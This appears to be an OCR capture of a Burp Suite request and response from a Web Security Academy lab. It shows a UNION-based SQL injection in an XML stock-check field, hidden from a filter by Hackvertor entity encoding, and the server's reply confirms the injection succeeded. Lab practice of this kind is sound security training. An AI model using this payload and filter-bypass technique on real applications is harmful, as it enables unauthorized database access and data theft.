 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7100fb04a424a285931485008300c2.web-security-academy.net
3 Cookie: session=Mc11eGo3QwTJayhFwam1hel47IdB2FQY
4 Content-Length: 157
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
6 Content-Type: application/xml
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
0 Accept: */*
1 Origin: https://0a7100fb04a424a285931485008300c2.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a7100fb04a424a285931485008300c2.web-security-academy.net/product?productId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
1 union select null<@/dec_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 196 units
7 null